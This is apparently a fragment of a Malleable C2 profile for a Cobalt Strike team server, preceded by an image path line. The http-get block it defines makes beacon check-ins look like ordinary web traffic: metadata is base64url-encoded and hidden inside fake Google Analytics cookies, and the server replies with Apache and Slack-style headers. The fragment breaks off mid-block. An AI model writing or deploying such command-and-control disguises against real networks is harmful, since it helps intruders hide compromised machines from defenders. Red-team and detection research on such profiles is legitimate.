 Malleable C2 Profile for TeamServer: neo@127.0.0.1
http-get {
set uri "/messages/FYsRCnlHj8j3R4OaoUxDbootlt ";
client {
header "Host" "192.168.16.106";
header "Accept" "*/*";
header "Accept-Language" "en-US";
header "Connection" "close";
metadata {
base64url;
append ";_ga=GA1.2.875";
append ";__ar_v4=%8867UMDGS643";
prepend "d=";
prepend "_ga=GA1.2.875;";
prepend "b=.12vPkW22o;";
header "Cookie";
}
}
server {
header "Content-Type" "text/html; charset=utf-8";
header "Connection" "close";
header "Server" "Apache";
header "X-XSS-Protection" "0";
header "Strict-Transport-Security" "max-age=19852033; includeSubDomains; preload";
header "Referrer-Policy" "no-referrer";
header "X-Slack-Backend" "h";
header "Pragma" "no-cache";
header "Cache-Control" "private, no-cache, no-store, must-revalidate";
header "X-Frame-Options" "SAMEORIGIN";